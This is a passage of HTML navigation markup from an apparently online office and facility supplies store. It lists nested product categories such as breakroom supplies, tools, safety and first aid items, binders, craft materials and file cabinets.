<li class="category-6157528"><a href="/List/Breakroom-Supplies/Coffee-Condiments" title="Coffee Condiments">Coffee Condiments</a></li>
<li class="category-6157529"><a href="/List/Breakroom-Supplies/Coffee-Filters" title="Coffee Filters">Coffee Filters</a></li>
<li class="category-6157530"><a href="/List/Breakroom-Supplies/Coffee-Urns" title="Coffee Urns">Coffee Urns</a></li>
<li class="category-6157562"><a href="/List/Breakroom-Supplies/Cutting-Boards" title="Cutting Boards">Cutting Boards</a></li>
<li class="category-6157564"><a href="/List/Breakroom-Supplies/DecantersPitchers" title="Decanters/Pitchers">Decanters/Pitchers</a></li>
<li class="category-6157587"><a href="/List/Breakroom-Supplies/Doilies" title="Doilies">Doilies</a></li>
<li class="category-6157708"><a href="/List/Breakroom-Supplies/Ice-Buckets" title="Ice Buckets">Ice Buckets</a></li>
<li class="category-6157709"><a href="/List/Breakroom-Supplies/Ice-Chests" title="Ice Chests">Ice Chests</a></li>
<li class="category-6157353"><a href="/List/Breakroom-Supplies/ShakersDispensers" title="Shakers/Dispensers">Shakers/Dispensers</a></li>
<li class="category-6157963"><a href="/List/Breakroom-Supplies/StrawsStemsSticks" title="Straws/Stems/Sticks">Straws/Stems/Sticks</a></li>
<li class="category-6157993"><a href="/List/Breakroom-Supplies/ThermosCarafe" title="Thermos/Carafe">Thermos/Carafe</a></li>
<li class="category-6158042"><a href="/List/Breakroom-Supplies/Water-Coolers" title="Water Coolers">Water Coolers</a></li>
<li class="category-6158043"><a href="/List/Breakroom-Supplies/Water-Filters" title="Water Filters">Water Filters</a></li>
</ul>
</li>
<li class="category-6157447"><a href="/List/Maintenance-Breakroom/Hardware-Tools-Accessories" title="Hardware, Tools & Accessories">Hardware, Tools & Accessories</a>
<ul>
<li class="category-6157521"><a href="/List/Hardware-Tools-Accessories/Closet-OrganizerTool-Holders" title="Closet Organizer/Tool Holders">Closet Organizer/Tool Holders</a></li>
<li class="category-6157591"><a href="/List/Hardware-Tools-Accessories/Door-Hardware" title="Door Hardware">Door Hardware</a></li>
<li class="category-6157684"><a href="/List/Hardware-Tools-Accessories/Hammers" title="Hammers">Hammers</a></li>
<li class="category-6157729"><a href="/List/Hardware-Tools-Accessories/Knife-Sets" title="Knife Sets">Knife Sets</a></li>
<li class="category-6157730"><a href="/List/Hardware-Tools-Accessories/Knives" title="Knives">Knives</a></li>
<li class="category-6157736"><a href="/List/Hardware-Tools-Accessories/Ladders" title="Ladders">Ladders</a></li>
<li class="category-6157759"><a href="/List/Hardware-Tools-Accessories/Lubricant" title="Lubricant">Lubricant</a></li>
<li class="category-6157855"><a href="/List/Hardware-Tools-Accessories/Power-Drills" title="Power Drills">Power Drills</a></li>
<li class="category-6157871"><a href="/List/Hardware-Tools-Accessories/Putty-Knives" title="Putty Knives">Putty Knives</a></li>
<li class="category-6157878"><a href="/List/Hardware-Tools-Accessories/Replacement-Blades" title="Replacement Blades">Replacement Blades</a></li>
<li class="category-6157879"><a href="/List/Hardware-Tools-Accessories/Replacement-Plumbing-Parts" title="Replacement Plumbing Parts">Replacement Plumbing Parts</a></li>
<li class="category-6157909"><a href="/List/Hardware-Tools-Accessories/Scrapers" title="Scrapers">Scrapers</a></li>
<li class="category-6157910"><a href="/List/Hardware-Tools-Accessories/Screwdrivers" title="Screwdrivers">Screwdrivers</a></li>
<li class="category-6157953"><a href="/List/Hardware-Tools-Accessories/Staple-Guns" title="Staple Guns">Staple Guns</a></li>
<li class="category-6157956"><a href="/List/Hardware-Tools-Accessories/Step-Stools" title="Step Stools">Step Stools</a></li>
<li class="category-6158010"><a href="/List/Hardware-Tools-Accessories/Tool-Chests" title="Tool Chests">Tool Chests</a></li>
<li class="category-6158011"><a href="/List/Hardware-Tools-Accessories/Tool-Kits" title="Tool Kits">Tool Kits</a></li>
</ul>
</li>
<li class="category-6157474"><a href="/List/Maintenance-Breakroom/Candles" title="Candles">Candles</a></li>
</ul>
</li>
<li class="category-6157396"><a href="/List/Safety-Security" title="Safety & Security">Safety & Security</a>
<ul>
<li class="category-6157646"><a href="/List/Safety-Security/Fire-Extinguishers" title="Fire Extinguishers">Fire Extinguishers</a></li>
<li class="category-6157397"><a href="/List/Safety-Security/Apparel" title="Apparel">Apparel</a></li>
<li class="category-6157604"><a href="/List/Safety-Security/Ear-Muffs" title="Ear Muffs">Ear Muffs</a></li>
<li class="category-6157605"><a href="/List/Safety-Security/Ear-Plugs" title="Ear Plugs">Ear Plugs</a></li>
<li class="category-6157623"><a href="/List/Safety-Security/Face-Masks" title="Face Masks">Face Masks</a></li>
<li class="category-6157420"><a href="/List/Safety-Security/Barriers" title="Barriers">Barriers</a></li>
<li class="category-6157457"><a href="/List/Safety-Security/Bungee-Cords" title="Bungee Cords">Bungee Cords</a></li>
<li class="category-6157590"><a href="/List/Safety-Security/Door-BellsChimes" title="Door Bells/Chimes">Door Bells/Chimes</a></li>
<li class="category-6157679"><a href="/List/Safety-Security/Gloves" title="Gloves">Gloves</a></li>
<li class="category-6157681"><a href="/List/Safety-Security/Grab-Bars" title="Grab Bars">Grab Bars</a></li>
<li class="category-6157664"><a href="/List/Safety-Security/Footwear" title="Footwear">Footwear</a></li>
<li class="category-6157678"><a href="/List/Safety-Security/Glove-Dispensers" title="Glove Dispensers">Glove Dispensers</a></li>
<li class="category-6157407"><a href="/List/Safety-Security/First-Aid-Health-Supplies" title="First Aid & Health Supplies">First Aid & Health Supplies</a>
<ul>
<li class="category-6157408"><a href="/List/First-Aid-Health-Supplies/Baby-Changing-Stations" title="Baby Changing Stations">Baby Changing Stations</a></li>
<li class="category-6157419"><a href="/List/First-Aid-Health-Supplies/Bandages" title="Bandages">Bandages</a></li>
<li class="category-6157435"><a href="/List/First-Aid-Health-Supplies/Blood-Cleanup-Kits" title="Blood Cleanup Kits">Blood Cleanup Kits</a></li>
<li class="category-6157436"><a href="/List/First-Aid-Health-Supplies/Blood-Pressure-Kits" title="Blood Pressure Kits">Blood Pressure Kits</a></li>
<li class="category-6157477"><a href="/List/First-Aid-Health-Supplies/CanesWalkers" title="Canes/Walkers">Canes/Walkers</a></li>
<li class="category-6157531"><a href="/List/First-Aid-Health-Supplies/Cold-Packs" title="Cold Packs">Cold Packs</a></li>
<li class="category-6157549"><a href="/List/First-Aid-Health-Supplies/CPR-Masks" title="CPR Masks">CPR Masks</a></li>
<li class="category-6157555"><a href="/List/First-Aid-Health-Supplies/Crutches" title="Crutches">Crutches</a></li>
<li class="category-6157565"><a href="/List/First-Aid-Health-Supplies/Defibrillator-Pads" title="Defibrillator Pads">Defibrillator Pads</a></li>
<li class="category-6157566"><a href="/List/First-Aid-Health-Supplies/Defibrillators" title="Defibrillators">Defibrillators</a></li>
<li class="category-6157594"><a href="/List/First-Aid-Health-Supplies/Drape-Sheets" title="Drape Sheets">Drape Sheets</a></li>
<li class="category-6157620"><a href="/List/First-Aid-Health-Supplies/Eye-Patches" title="Eye Patches">Eye Patches</a></li>
<li class="category-6157621"><a href="/List/First-Aid-Health-Supplies/Eye-Wash-Solutions" title="Eye Wash Solutions">Eye Wash Solutions</a></li>
<li class="category-6157622"><a href="/List/First-Aid-Health-Supplies/Eye-Wash-Stations" title="Eye Wash Stations">Eye Wash Stations</a></li>
<li class="category-6157647"><a href="/List/First-Aid-Health-Supplies/First-Aid-Antiseptic-WipesPads" title="First Aid Antiseptic Wipes/Pads">First Aid Antiseptic Wipes/Pads</a></li>
<li class="category-6157648"><a href="/List/First-Aid-Health-Supplies/First-Aid-Cotton" title="First Aid Cotton">First Aid Cotton</a></li>
<li class="category-6157649"><a href="/List/First-Aid-Health-Supplies/First-Aid-Creams" title="First Aid Creams">First Aid Creams</a></li>
<li class="category-6157650"><a href="/List/First-Aid-Health-Supplies/First-Aid-Kit-Refills" title="First Aid Kit Refills">First Aid Kit Refills</a></li>
<li class="category-6157651"><a href="/List/First-Aid-Health-Supplies/First-Aid-Kits" title="First Aid Kits">First Aid Kits</a></li>
<li class="category-6157652"><a href="/List/First-Aid-Health-Supplies/First-Aid-Thermometer" title="First Aid Thermometer">First Aid Thermometer</a></li>
<li class="category-6157653"><a href="/List/First-Aid-Health-Supplies/First-Aid-Tongue-Depressors" title="First Aid Tongue Depressors">First Aid Tongue Depressors</a></li>
<li class="category-6157675"><a href="/List/First-Aid-Health-Supplies/Gauze" title="Gauze">Gauze</a></li>
<li class="category-6157751"><a href="/List/First-Aid-Health-Supplies/Lip-Balms" title="Lip Balms">Lip Balms</a></li>
<li class="category-6157347"><a href="/List/First-Aid-Health-Supplies/Medicines" title="Medicines">Medicines</a></li>
<li class="category-6157840"><a href="/List/First-Aid-Health-Supplies/Pillowcases" title="Pillowcases">Pillowcases</a></li>
<li class="category-6157889"><a href="/List/First-Aid-Health-Supplies/Room-ID-Flag-Systems" title="Room ID Flag Systems">Room ID Flag Systems</a></li>
<li class="category-6157957"><a href="/List/First-Aid-Health-Supplies/Stethoscopes" title="Stethoscopes">Stethoscopes</a></li>
<li class="category-6158047"><a href="/List/First-Aid-Health-Supplies/Wheelchairs" title="Wheelchairs">Wheelchairs</a></li>
<li class="category-6157362"><a href="/List/First-Aid-Health-Supplies/Wrist-Wraps" title="Wrist Wraps">Wrist Wraps</a></li>
</ul>
</li>
<li class="category-6157657"><a href="/List/Safety-Security/Floor-Mats" title="Floor Mats">Floor Mats</a></li>
<li class="category-6157695"><a href="/List/Safety-Security/Hard-Hats" title="Hard Hats">Hard Hats</a></li>
<li class="category-6157723"><a href="/List/Safety-Security/Key-Organizers" title="Key Organizers">Key Organizers</a></li>
<li class="category-6158119"><a href="/List/Safety-Security/Safety-Emergency-Kits" title="Safety & Emergency Kits">Safety & Emergency Kits</a></li>
<li class="category-6157895"><a href="/List/Safety-Security/Safety-Batons" title="Safety Batons">Safety Batons</a></li>
<li class="category-6157897"><a href="/List/Safety-Security/Safety-Cones" title="Safety Cones">Safety Cones</a></li>
<li class="category-6157898"><a href="/List/Safety-Security/Safety-Frames-Rails" title="Safety Frames & Rails">Safety Frames & Rails</a></li>
<li class="category-6157899"><a href="/List/Safety-Security/Safety-Glasses" title="Safety Glasses">Safety Glasses</a></li>
<li class="category-6157900"><a href="/List/Safety-Security/Safety-Goggles" title="Safety Goggles">Safety Goggles</a></li>
<li class="category-6157902"><a href="/List/Safety-Security/Safety-Tapes" title="Safety Tapes">Safety Tapes</a></li>
<li class="category-6157926"><a href="/List/Safety-Security/Shoe-Removers" title="Shoe Removers">Shoe Removers</a></li>
<li class="category-6157932"><a href="/List/Safety-Security/SmokeCO-Detectors" title="Smoke/CO Detectors">Smoke/CO Detectors</a></li>
<li class="category-6158008"><a href="/List/Safety-Security/Toilet-Seat-Risers" title="Toilet Seat Risers">Toilet Seat Risers</a></li>
<li class="category-6158018"><a href="/List/Safety-Security/Transfer-BoardsBenches" title="Transfer Boards/Benches">Transfer Boards/Benches</a></li>
<li class="category-6157749"><a href="/List/Safety-Security/Light-Sticks" title="Light Sticks">Light Sticks</a></li>
<li class="category-6157745"><a href="/List/Safety-Security/Lens-Cleaners" title="Lens Cleaners">Lens Cleaners</a></li>
<li class="category-6157757"><a href="/List/Safety-Security/Locks" title="Locks">Locks</a></li>
<li class="category-6157770"><a href="/List/Safety-Security/Mats" title="Mats">Mats</a></li>
<li class="category-6157776"><a href="/List/Safety-Security/Megaphones" title="Megaphones">Megaphones</a></li>
<li class="category-6157783"><a href="/List/Safety-Security/Mirrors" title="Mirrors">Mirrors</a></li>
<li class="category-6157882"><a href="/List/Safety-Security/Respirators" title="Respirators">Respirators</a></li>
<li class="category-6157881"><a href="/List/Safety-Security/Respirator-Cartridges-Filters" title="Respirator Cartridges & Filters">Respirator Cartridges & Filters</a></li>
</ul>
</li>
<li class="category-6158053"><a href="/List/Office-Supplies" title="Office Supplies">Office Supplies</a>
<ul>
<li class="category-6157425"><a href="/List/Office-Supplies/Binders-Binding-Supplies" title="Binders & Binding Supplies">Binders & Binding Supplies</a>
<ul>
<li class="category-6157358"><a href="/List/Binders-Binding-Supplies/Binder-Pockets" title="Binder Pockets">Binder Pockets</a></li>
<li class="category-6157360"><a href="/List/Binders-Binding-Supplies/Binder-Posts" title="Binder Posts">Binder Posts</a></li>
<li class="category-6157426"><a href="/List/Binders-Binding-Supplies/Binder-Spine-Inserts" title="Binder Spine Inserts">Binder Spine Inserts</a></li>
<li class="category-6157427"><a href="/List/Binders-Binding-Supplies/Binder-Strips" title="Binder Strips">Binder Strips</a></li>
<li class="category-6157345"><a href="/List/Binders-Binding-Supplies/Binders" title="Binders">Binders</a></li>
<li class="category-6157428"><a href="/List/Binders-Binding-Supplies/Binding-Bars" title="Binding Bars">Binding Bars</a></li>
<li class="category-6157429"><a href="/List/Binders-Binding-Supplies/Binding-Kits" title="Binding Kits">Binding Kits</a></li>
<li class="category-6157430"><a href="/List/Binders-Binding-Supplies/Binding-Machines" title="Binding Machines">Binding Machines</a></li>
<li class="category-6157431"><a href="/List/Binders-Binding-Supplies/Binding-Spines" title="Binding Spines">Binding Spines</a></li>
<li class="category-6157432"><a href="/List/Binders-Binding-Supplies/Binding-Systems-Covers" title="Binding Systems Covers">Binding Systems Covers</a></li>
<li class="category-6157479"><a href="/List/Binders-Binding-Supplies/Card-Holders" title="Card Holders">Card Holders</a></li>
<li class="category-6157700"><a href="/List/Binders-Binding-Supplies/Hole-Reinforcements" title="Hole Reinforcements">Hole Reinforcements</a></li>
<li class="category-6157837"><a href="/List/Binders-Binding-Supplies/Photo-Albums" title="Photo Albums">Photo Albums</a></li>
<li class="category-6157848"><a href="/List/Binders-Binding-Supplies/Pocket-Folders" title="Pocket Folders">Pocket Folders</a></li>
<li class="category-6157857"><a href="/List/Binders-Binding-Supplies/Presentation-Books" title="Presentation Books">Presentation Books</a></li>
<li class="category-6157350"><a href="/List/Binders-Binding-Supplies/Report-Covers" title="Report Covers">Report Covers</a></li>
<li class="category-6157921"><a href="/List/Binders-Binding-Supplies/Sheet-Lifters" title="Sheet Lifters">Sheet Lifters</a></li>
<li class="category-6157922"><a href="/List/Binders-Binding-Supplies/Sheet-Protectors" title="Sheet Protectors">Sheet Protectors</a></li>
<li class="category-6157943"><a href="/List/Binders-Binding-Supplies/Specialty-Paper" title="Specialty Paper">Specialty Paper</a></li>
</ul>
</li>
<li class="category-6157398"><a href="/List/Office-Supplies/Calendars-Planners-Personal-Organizers" title="Calendars, Planners & Personal Organizers">Calendars, Planners & Personal Organizers</a>
<ul>
<li class="category-6157328"><a href="/List/Calendars-Planners-Personal-Organizers/Appointment-Book-Refills" title="Appointment Book Refills">Appointment Book Refills</a></li>
<li class="category-6157326"><a href="/List/Calendars-Planners-Personal-Organizers/Appointment-Books" title="Appointment Books">Appointment Books</a></li>
<li class="category-6157442"><a href="/List/Calendars-Planners-Personal-Organizers/Book-Markers" title="Book Markers">Book Markers</a></li>
<li class="category-6157329"><a href="/List/Calendars-Planners-Personal-Organizers/Calendar-Refills" title="Calendar Refills">Calendar Refills</a></li>
<li class="category-6157327"><a href="/List/Calendars-Planners-Personal-Organizers/Calendars" title="Calendars">Calendars</a></li>
<li class="category-6157831"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Binders" title="Personal Organizer Binders">Personal Organizer Binders</a></li>
<li class="category-6157832"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Refills" title="Personal Organizer Refills">Personal Organizer Refills</a></li>
<li class="category-6157833"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Storage-Cases" title="Personal Organizer Storage Cases">Personal Organizer Storage Cases</a></li>
<li class="category-6157834"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizers" title="Personal Organizers">Personal Organizers</a></li>
</ul>
</li>
<li class="category-6157487"><a href="/List/Office-Supplies/Carrying-Cases" title="Carrying Cases">Carrying Cases</a>
<ul>
<li class="category-6157488"><a href="/List/Carrying-Cases/Cases" title="Cases">Cases</a></li>
<li class="category-6157811"><a href="/List/Carrying-Cases/Pad-Folios" title="Pad Folios">Pad Folios</a></li>
<li class="category-6157852"><a href="/List/Carrying-Cases/Portfolios" title="Portfolios">Portfolios</a></li>
<li class="category-6157962"><a href="/List/Carrying-Cases/Straps-Handles" title="Straps & Handles">Straps & Handles</a></li>
</ul>
</li>
<li class="category-6157489"><a href="/List/Office-Supplies/Cash-Handling" title="Cash Handling">Cash Handling</a>
<ul>
<li class="category-6157490"><a href="/List/Cash-Handling/Cash-Bags" title="Cash Bags">Cash Bags</a></li>
<li class="category-6157491"><a href="/List/Cash-Handling/Cash-DrawersBoxesTrays" title="Cash Drawers/Boxes/Trays">Cash Drawers/Boxes/Trays</a></li>
<li class="category-6157492"><a href="/List/Cash-Handling/Cash-Registers" title="Cash Registers">Cash Registers</a></li>
<li class="category-6157493"><a href="/List/Cash-Handling/CashCoin-Counters" title="Cash/Coin Counters">Cash/Coin Counters</a></li>
<li class="category-6157494"><a href="/List/Cash-Handling/CashCoin-Wrappers" title="Cash/Coin Wrappers">Cash/Coin Wrappers</a></li>
<li class="category-6157506"><a href="/List/Cash-Handling/Check-Writers" title="Check Writers">Check Writers</a></li>
<li class="category-6157547"><a href="/List/Cash-Handling/Counterfeit-Bill-Detectors" title="Counterfeit Bill Detectors">Counterfeit Bill Detectors</a></li>
<li class="category-6157894"><a href="/List/Cash-Handling/Safes" title="Safes">Safes</a></li>
<li class="category-6157982"><a href="/List/Cash-Handling/Tally-Counters" title="Tally Counters">Tally Counters</a></li>
</ul>
</li>
<li class="category-6157509"><a href="/List/Office-Supplies/Classroom-Teaching-Learning-Materials" title="Classroom Teaching & Learning Materials">Classroom Teaching & Learning Materials</a>
<ul>
<li class="category-6157510"><a href="/List/Classroom-Teaching-Learning-Materials/Classroom-Aids" title="Classroom Aids">Classroom Aids</a></li>
<li class="category-6157655"><a href="/List/Classroom-Teaching-Learning-Materials/Flash-Cards" title="Flash Cards">Flash Cards</a></li>
<li class="category-6157674"><a href="/List/Classroom-Teaching-Learning-Materials/GamesManipulatives" title="Games/Manipulatives">Games/Manipulatives</a></li>
<li class="category-6157847"><a href="/List/Classroom-Teaching-Learning-Materials/Pocket-Charts" title="Pocket Charts">Pocket Charts</a></li>
<li class="category-6157917"><a href="/List/Classroom-Teaching-Learning-Materials/Sentence-Strips" title="Sentence Strips">Sentence Strips</a></li>
<li class="category-6157999"><a href="/List/Classroom-Teaching-Learning-Materials/Timers" title="Timers">Timers</a></li>
</ul>
</li>
<li class="category-6157386"><a href="/List/Office-Supplies/Crafts-Recreation-Room-Products" title="Crafts & Recreation Room Products">Crafts & Recreation Room Products</a>
<ul>
<li class="category-6157387"><a href="/List/Crafts-Recreation-Room-Products/Air-Pump-Accessories" title="Air Pump Accessories">Air Pump Accessories</a></li>
<li class="category-6157388"><a href="/List/Crafts-Recreation-Room-Products/Air-Pumps" title="Air Pumps">Air Pumps</a></li>
<li class="category-6157399"><a href="/List/Crafts-Recreation-Room-Products/Art-Boards" title="Art Boards">Art Boards</a></li>
<li class="category-6157400"><a href="/List/Crafts-Recreation-Room-Products/Art-Containers" title="Art Containers">Art Containers</a></li>
<li class="category-6157401"><a href="/List/Crafts-Recreation-Room-Products/Art-Kits" title="Art Kits">Art Kits</a></li>
<li class="category-6157402"><a href="/List/Crafts-Recreation-Room-Products/Art-Paper" title="Art Paper">Art Paper</a></li>
<li class="category-6157403"><a href="/List/Crafts-Recreation-Room-Products/Art-Shapes" title="Art Shapes">Art Shapes</a></li>
<li class="category-6157404"><a href="/List/Crafts-Recreation-Room-Products/Art-Tools" title="Art Tools">Art Tools</a></li>
<li class="category-6157417"><a href="/List/Crafts-Recreation-Room-Products/Balloons" title="Balloons">Balloons</a></li>
<li class="category-6157418"><a href="/List/Crafts-Recreation-Room-Products/Balls" title="Balls">Balls</a></li>
<li class="category-6157445"><a href="/List/Crafts-Recreation-Room-Products/Borders-Trims" title="Borders & Trims">Borders & Trims</a></li>
<li class="category-6157446"><a href="/List/Crafts-Recreation-Room-Products/Bottled-Inks" title="Bottled Inks">Bottled Inks</a></li>
<li class="category-6157455"><a href="/List/Crafts-Recreation-Room-Products/Building-Blocks" title="Building Blocks">Building Blocks</a></li>
<li class="category-6157460"><a href="/List/Crafts-Recreation-Room-Products/ButtonsBeadsStones" title="Buttons/Beads/Stones">Buttons/Beads/Stones</a></li>
<li class="category-6157511"><a href="/List/Crafts-Recreation-Room-Products/Classroom-Decorations" title="Classroom Decorations">Classroom Decorations</a></li>
<li class="category-6157512"><a href="/List/Crafts-Recreation-Room-Products/ClayPottery" title="Clay/Pottery">Clay/Pottery</a></li>
<li class="category-6157552"><a href="/List/Crafts-Recreation-Room-Products/Crayons" title="Crayons">Crayons</a></li>
<li class="category-6157627"><a href="/List/Crafts-Recreation-Room-Products/Feathers" title="Feathers">Feathers</a></li>
<li class="category-6157628"><a href="/List/Crafts-Recreation-Room-Products/Felt" title="Felt">Felt</a></li>
<li class="category-6157659"><a href="/List/Crafts-Recreation-Room-Products/Foam-Kits" title="Foam Kits">Foam Kits</a></li>
<li class="category-6157676"><a href="/List/Crafts-Recreation-Room-Products/Glitter" title="Glitter">Glitter</a></li>
<li class="category-6157680"><a href="/List/Crafts-Recreation-Room-Products/Glue-Guns" title="Glue Guns">Glue Guns</a></li>
<li class="category-6157722"><a href="/List/Crafts-Recreation-Room-Products/Jump-Ropes" title="Jump Ropes">Jump Ropes</a></li>
<li class="category-6157807"><a href="/List/Crafts-Recreation-Room-Products/Oil-Pastels" title="Oil Pastels">Oil Pastels</a></li>
<li class="category-6157813"><a href="/List/Crafts-Recreation-Room-Products/Paint-Brushes" title="Paint Brushes">Paint Brushes</a></li>
<li class="category-6157814"><a href="/List/Crafts-Recreation-Room-Products/Paints" title="Paints">Paints</a></li>
<li class="category-6157845"><a href="/List/Crafts-Recreation-Room-Products/PlaygroundGymnasium-Sets" title="Playground/Gymnasium Sets">Playground/Gymnasium Sets</a></li>
<li class="category-6157850"><a href="/List/Crafts-Recreation-Room-Products/Pompoms" title="Pompoms">Pompoms</a></li>
<li class="category-6157907"><a href="/List/Crafts-Recreation-Room-Products/Scissors" title="Scissors">Scissors</a></li>
<li class="category-6157912"><a href="/List/Crafts-Recreation-Room-Products/Sealing-Compound" title="Sealing Compound">Sealing Compound</a></li>
<li class="category-6157918"><a href="/List/Crafts-Recreation-Room-Products/SequinsSpangles" title="Sequins/Spangles">Sequins/Spangles</a></li>
<li class="category-6157955"><a href="/List/Crafts-Recreation-Room-Products/StencilsTemplates" title="Stencils/Templates">Stencils/Templates</a></li>
<li class="category-6157959"><a href="/List/Crafts-Recreation-Room-Products/Stopwatches" title="Stopwatches">Stopwatches</a></li>
<li class="category-6158045"><a href="/List/Crafts-Recreation-Room-Products/Wax" title="Wax">Wax</a></li>
<li class="category-6158048"><a href="/List/Crafts-Recreation-Room-Products/Whistles" title="Whistles">Whistles</a></li>
<li class="category-6158049"><a href="/List/Crafts-Recreation-Room-Products/Wiggle-Eyes" title="Wiggle Eyes">Wiggle Eyes</a></li>
<li class="category-6158051"><a href="/List/Crafts-Recreation-Room-Products/Yarns" title="Yarns">Yarns</a></li>
</ul>
</li>
<li class="category-6157815"><a href="/List/Office-Supplies/Cutting-Measuring-Devices" title="Cutting & Measuring Devices">Cutting & Measuring Devices</a>
<ul>
<li class="category-6157816"><a href="/List/Cutting-Measuring-Devices/Paper-Cutters" title="Paper Cutters">Paper Cutters</a></li>
<li class="category-6157886"><a href="/List/Cutting-Measuring-Devices/Roll-Cutters" title="Roll Cutters">Roll Cutters</a></li>
<li class="category-6157893"><a href="/List/Cutting-Measuring-Devices/Rulers" title="Rulers">Rulers</a></li>
<li class="category-6157985"><a href="/List/Cutting-Measuring-Devices/Tape-Measures" title="Tape Measures">Tape Measures</a></li>
<li class="category-6158023"><a href="/List/Cutting-Measuring-Devices/Trimmer-Boards" title="Trimmer Boards">Trimmer Boards</a></li>
</ul>
</li>
<li class="category-6157443"><a href="/List/Office-Supplies/Desk-Accessories-Workspace-Organizers" title="Desk Accessories & Workspace Organizers">Desk Accessories & Workspace Organizers</a>
<ul>
<li class="category-6157444"><a href="/List/Desk-Accessories-Workspace-Organizers/Bookends" title="Bookends">Bookends</a></li>
<li class="category-6157448"><a href="/List/Desk-Accessories-Workspace-Organizers/Boxes-Bins" title="Boxes & Bins">Boxes & Bins</a></li>
<li class="category-6157334"><a href="/List/Desk-Accessories-Workspace-Organizers/Calendar-Bases" title="Calendar Bases">Calendar Bases</a></li>
<li class="category-6157498"><a href="/List/Desk-Accessories-Workspace-Organizers/Catalog-Reference-Racks" title="Catalog Reference Racks">Catalog Reference Racks</a></li>
<li class="category-6157541"><a href="/List/Desk-Accessories-Workspace-Organizers/Copyholders" title="Copyholders">Copyholders</a></li>
<li class="category-6157569"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Pad-Refills" title="Desk Pad Refills">Desk Pad Refills</a></li>
<li class="category-6157570"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Pads" title="Desk Pads">Desk Pads</a></li>
<li class="category-6157571"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Sorters" title="Desk Sorters">Desk Sorters</a></li>
<li class="category-6157572"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Tray-Accessories" title="Desk Tray Accessories">Desk Tray Accessories</a></li>
<li class="category-6157573"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Trays" title="Desk Trays">Desk Trays</a></li>
<li class="category-6157575"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Book-Racks" title="Desktop Book Racks">Desktop Book Racks</a></li>
<li class="category-6157577"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Literature-Sorters" title="Desktop Literature Sorters">Desktop Literature Sorters</a></li>
<li class="category-6157578"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-MessageMemo-Pad-Holders" title="Desktop Message/Memo Pad Holders">Desktop Message/Memo Pad Holders</a></li>
<li class="category-6157579"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Sorting-RacksSpace-Savers" title="Desktop Sorting Racks/Space Savers">Desktop Sorting Racks/Space Savers</a></li>
<li class="category-6157580"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Stand-Accessories" title="Desktop Stand Accessories">Desktop Stand Accessories</a></li>
<li class="category-6157581"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Stands" title="Desktop Stands">Desktop Stands</a></li>
<li class="category-6157582"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Supplies-Organizers" title="Desktop Supplies Organizers">Desktop Supplies Organizers</a></li>
<li class="category-6157595"><a href="/List/Desk-Accessories-Workspace-Organizers/Drawer-Organizers" title="Drawer Organizers">Drawer Organizers</a></li>
<li class="category-6157339"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Racks-Displays" title="Literature Racks & Displays">Literature Racks & Displays</a></li>
<li class="category-6157753"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Sorter-Accessories" title="Literature Sorter Accessories">Literature Sorter Accessories</a></li>
<li class="category-6157754"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Sorters" title="Literature Sorters">Literature Sorters</a></li>
<li class="category-6157760"><a href="/List/Desk-Accessories-Workspace-Organizers/Magazine-Files" title="Magazine Files">Magazine Files</a></li>
<li class="category-6157812"><a href="/List/Desk-Accessories-Workspace-Organizers/Page-Flags" title="Page Flags">Page Flags</a></li>
<li class="category-6157825"><a href="/List/Desk-Accessories-Workspace-Organizers/Pencil-Cups" title="Pencil Cups">Pencil Cups</a></li>
<li class="category-6157853"><a href="/List/Desk-Accessories-Workspace-Organizers/Postal-Stamp-Dispensers" title="Postal Stamp Dispensers">Postal Stamp Dispensers</a></li>
<li class="category-6157915"><a href="/List/Desk-Accessories-Workspace-Organizers/Self-Stick-Pad-Dispensers" title="Self-Stick Pad Dispensers">Self-Stick Pad Dispensers</a></li>
<li class="category-6157941"><a href="/List/Desk-Accessories-Workspace-Organizers/Sorters" title="Sorters">Sorters</a></li>
<li class="category-6157995"><a href="/List/Desk-Accessories-Workspace-Organizers/Time-Card-Racks" title="Time Card Racks">Time Card Racks</a></li>
</ul>
</li>
<li class="category-6157632"><a href="/List/Office-Supplies/File-Storage-Cabinets" title="File & Storage Cabinets">File & Storage Cabinets</a>
<ul>
<li class="category-6157633"><a href="/List/File-Storage-Cabinets/File-Cabinet-Accessories" title="File Cabinet Accessories">File Cabinet Accessories</a></li>
<li class="category-6157634"><a href="/List/File-Storage-Cabinets/File-Cabinets" title="File Cabinets">File Cabinets</a></li>
<li class="category-6157755"><a href="/List/File-Storage-Cabinets/Locker-Accessories" title="Locker Accessories">Locker Accessories</a></li>
<li class="category-6157756"><a href="/List/File-Storage-Cabinets/Lockers" title="Lockers">Lockers</a></li>
<li class="category-6157768"><a href="/List/File-Storage-Cabinets/Map-Hangers" title="Map Hangers">Map Hangers</a></li>
<li class="category-6157887"><a href="/List/File-Storage-Cabinets/Roll-File-Organizers" title="Roll File Organizers">Roll File Organizers</a></li>
<li class="category-6157920"><a href="/List/File-Storage-Cabinets/Sheet-File-RacksClamps" title="Sheet File Racks/Clamps">Sheet File Racks/Clamps</a></li>
<li class="category-6157960"><a href="/List/File-Storage-Cabinets/Storage-Buildings" title="Storage Buildings">Storage Buildings</a></li>
<li class="category-6157961"><a href="/List/File-Storage-Cabinets/Storage-Cabinet-Accessories" title="Storage Cabinet Accessories">Storage Cabinet Accessories</a></li>
<li class="category-6157335"><a href="/List/File-Storage-Cabinets/Storage-Cabinets" title="Storage Cabinets">Storage Cabinets</a></li>
</ul>
</li>
